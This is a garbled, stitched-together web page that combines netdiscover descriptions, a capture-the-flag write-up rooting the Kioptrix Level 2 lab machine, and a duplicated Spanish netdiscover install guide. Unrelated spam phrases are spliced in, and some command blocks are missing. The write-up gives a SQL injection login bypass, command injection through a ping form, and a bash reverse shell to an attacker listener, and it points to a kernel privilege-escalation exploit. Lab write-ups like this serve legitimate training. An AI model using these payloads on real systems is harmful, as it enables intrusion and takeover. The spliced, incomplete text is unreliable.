- In the command below, we are asking netdiscover to find all the live hosts with IP addresses between 192.168.1.1 to 192.168.1.255. We do this by typing; netdiscover -r 192.168.1.0/24. Step 4: Activate Netdiscover. As soon as we enter the command, netdiscover begins sending out ARP requests over the network and then logging the results on our.
- NetDiscover is a tool that is used to identify network hosts through both active and passive ARP analysis. It was primarily written to be used on a wireless interface; however, it is functional in a switched environment as well. In this specific recipe, we will discuss how to use NetDiscover for both active and passive scanning.
DESCRIPTION ¶ netdiscover is an active/passive ARP reconnaissance tool, initially developed to gain information about wireless networks without DHCP servers in wardriving scenarios. It can also be used on switched networks. Built on top of libnet and libpcap, it can passively detect online hosts or search for them by sending ARP requests.
Hey guys, in this post I'll try and show you how to solve Level 2 Kioptrix machine. This is a first blog and there is heavy ongoing experimentation with Jekyll markup, so expect some aesthetical errors and uneven parts or padding.Without further a do, let's start.

Run netdiscover to find the IP of our needed machine:
By digging around a bit I've found out that Kioptrix has been assined an IP of 192.168.0.115 !
As always it's important to find as much information about our target as possible and therefore I decided to run an nmap Scan.
We get hits on different ports such as 22 [SSH], 80 [HTTP], 111 [RPC bind], 3306 [MYSQL] and more. Because our target is running an HTTP web server we put the IP in a browser which results in this page: Shadow the hedgehog voice clips.
This seems like a custom, lazy-made login function. Normally I wouldn't try and break login pages & their authentication in the first stage of enumeration, but because of the cheap look, an attempt for SQL injection won't hurt. And indeed, a simple ' or 1=1# did the trick! Login has been successfully bypassed and we are presented with yet another challenge!
From enough completed challenges and CTFs I immediately recognized a possible code injection vulnerability. Let me explain. Our current webapp prompts us to enter a machine to ping. If you think about what's happening inside our target, a command like this is parsed: ping Entered_IP. Seems harmless, right? Well, no it is not! A character like 'semicolon' (;) or 'OR' can be used to append a terminator to the preset ping command which changes a query from ping ENTERED_IP to ping ENTERED_IP; malicious input. This effectively allows for code execution which makes us able to enter any command we like into our designated machine.
An attempt to estabilish a reverse shell with netcat was made, but as it appears, our target doesn't have it. Luckily, there was another trick up my sleeve - ; bash -i >& /dev/tcp/192.168.0.213/4444 0>&1. This is just another way of telling a computer to connect back to you. Of course before doing this we need to ready our netcat listener. nc -lvp 4444
lvp - listen, verbose, port
If you are interested in doing more research in this topic I highly suggest this article: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Feels good once you get that shell, doesn't it? Non the less, we need to escalate our privileges and pwn the server as a whole - not just as apache. Time to snoop around!
There are 2 users in the home directory (john and harold), however both of them have restriced home folders which we can not access. A search for uncommon misconfigurations such as writable passwd or shadow file yielded no result. After a while during my system enumeration I spotted that the kernel is pretty outdated. uname -a results in Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux Desene animate tarzan in romana.
Last compiled in 2007? This possibly opens up a privilege escalation vulnerability. After the finding, google search or exploitdb can be used for locating a corresponding kernel exploit. File of interest: https://www.exploit-db.com/exploits/9545/. Teachers guide and answer key jarrett. Usually it's a good practice to avoid kernel exploitation as this opens up many dangers such as crashing or corrupting the machine. Always make sure there are no other options before trying kernel exploitation!
I decided to download the code onto my machine, host it on apache 2 webserver and make the victim download it via the previously gained shell. Here are the steps:
Our machine (privesc.c is the exploit you downloaded):
Netdiscover Mac Os Versions
Where:
Kioptrix machine:
Where:
Congratulations! The box has been rooted!
A solid box with a lot of hidden knowledge for new people entering infosec community. There are always things to learn no matter how many times you do them - same with this box. Personally I found this challenge quite easy, but enjoyed it non the less. My thanks goes to the creator for making such an awesome box.
Have any suggestions or feedback? Write it down below in the comments or send me a message on Twitter (@v3ded).
Netdiscover Mac Os X
~V3
Si alguna vez has utilizado Kali Linux, sabrás que tiene muchísimas herramientas para hacer casi de todo.
Netdiscover Mac Os High Sierra

También puedes instalarla en cualquier sistema operativo Linux, que en este caso te indicare como instalarlo en Ubuntu/Debian
Tranquilo no lo voy a explicar todas en esta entrada.
La herramienta que es muy sencilla de usar, se llama Net Discover.
¿Que es Net Discover?


Si alguna vez has utilizado Kali Linux, sabrás que tiene muchísimas herramientas para hacer casi de todo.
Netdiscover Mac Os High Sierra
También puedes instalarla en cualquier sistema operativo Linux, que en este caso te indicare como instalarlo en Ubuntu/Debian
Tranquilo no lo voy a explicar todas en esta entrada.
La herramienta que es muy sencilla de usar, se llama Net Discover.
¿Que es Net Discover?
Es una herramienta para sondear la red y así identificar a todos los dispositivos de red.
Se puede utilizar para redes inalambricas o para redes cableadas.
¿Como instalar Net Discover?
Netdiscover Mac Os 10.13
Primero si estas utilizando Kali Linux, puedes saltarte este paso ya que lo deberías tener integrado.
Para instalarlo en Ubuntu/Debian solo debéis ejecutar los siguientes comandos:
¿Como puedo utilizar Net Discover?
Es muy fácil de usar, para escanear solo debemos ejecutar el siguiente comando:
Netdiscover Mac Os Mojave
Como podéis ver os aparecerán varios dispositivos (A mi solo me aparece una maquina virtual).
Mac Os Mojave
Con esto ya veis de una manera muy rápida y sencilla como sondear a los equipos de red.
